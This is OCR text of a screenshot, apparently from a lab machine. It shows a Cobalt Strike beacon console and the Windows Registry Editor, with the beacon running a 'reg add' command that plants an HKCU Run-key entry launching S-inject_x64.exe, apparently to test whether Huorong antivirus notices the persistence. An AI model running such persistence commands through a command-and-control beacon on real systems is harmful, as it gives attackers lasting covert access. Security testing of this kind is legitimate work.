 Google
Chrome
inst.exe
PipeList.zip
test
Firefox
Sysmon
setup_13.0...
Git
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
ClickNote
CloudStor
ContentDe
Controls F
Diagnostic
Explorer
Ext
Run
名称 类型 数据
(默认) REG_SZ (数值未设置)
aaa REG_SZ C:\Users\jo1sn\Desktop\test\S-inject_x64.exe
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external inte... listener user compu... note process pid arch last sleep
192.16... 192.16... NewRa... jo1sn DESK... Bid: 15... Explor... 5472 x64 300ms 3 seconds
Event Log X Desktop 192.168.48.128@5472 X Beacon 192.168.48.128@5472 X
beacon> shell reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v aaa /t reg_sz /d
"C:\Users\jo1sn\Desktop\test\S-inject_x64.exe"
[*] Tasked beacon to run: reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v aaa /t
reg_sz /d "C:\Users\jo1sn\Desktop\test\S-inject_x64.exe"
[+] host called home, sent: 205 bytes
[+] received output:
操作成功完成。
[DESKTOP-SJ95QPN] - x64 | jo1sn | 5472 - x64 | Note: Bid: 1533902610 NT: 10.0 last:300ms
beacon>
火绒安全
火绒正在保护您的电脑
已保护 375 天
版本：5.0.75.2 病毒库：2024-02-15 15:49
病毒查杀 防护中心 访问控制 安全工具